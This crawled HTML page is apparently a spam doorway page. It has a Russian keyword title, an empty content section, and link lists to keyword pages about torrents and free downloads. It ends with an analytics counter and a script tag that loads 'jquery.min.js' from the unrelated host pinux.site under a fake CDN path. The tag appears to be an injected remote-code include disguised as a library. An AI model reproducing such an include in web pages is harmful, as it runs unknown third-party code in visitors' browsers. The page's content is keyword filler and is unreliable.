

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-pozner-i-konchalovskiy.html
body_size: 1786
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Познер и кончаловский - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Познер и кончаловский</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-kniga-devochka-i-more.html">Книга девочка и море</a></li>
                                <li><a href="ojjpg6-rinat-karimov-u-rodnika-minus.html">Ринат каримов у родника минус</a></li>
                                <li><a href="ojjpg6-skachat-igry-dlya-samsung-5660-besplatno.html">Скачать игры для самсунг 5660 бесплатно</a></li>
                                <li><a href="ojjpg6-skachat-ceklyayner-na-russkom-yazyke-na-kompyuter.html">Скачать цекляйнер на русском языке на компьютер</a></li>
                                <li><a href="ojjpg6-shema-sezona-khl.html">Схема сезона кхл</a></li>
                                <li><a href="ojjpg6-diskografiya-skachat-torrent.html">Дискография скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-plyusy-i-minusy-kureniya-sigaret.html">Плюсы и минусы курения сигарет</a></li>
                                            <li><a href="ojjpg6-minus-dzhaz-dubravin.html">Минус джаз дубравин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-desnogorsk-bryansk-raspisanie.html">Десногорск брянск расписание</a></li>
                                            <li><a href="ojjpg6-cherepashki-nindzya-raspisanie.html">Черепашки ниндзя расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-igra-nikol-skachat.html">Игра николь скачать</a></li>
                                            <li><a href="ojjpg6-skachat-cherez-torrent-film-svadba-luchshego-druga.html">Скачать через торрент фильм свадьба лучшего друга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-akl-13-elektronnyy-zhurnal.html">Акл 13 электронный журнал</a></li>
                                            <li><a href="ojjpg6-skachat-na-kompyuter-russian-traffic-racer.html">Скачать на компьютер russian traffic racer</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
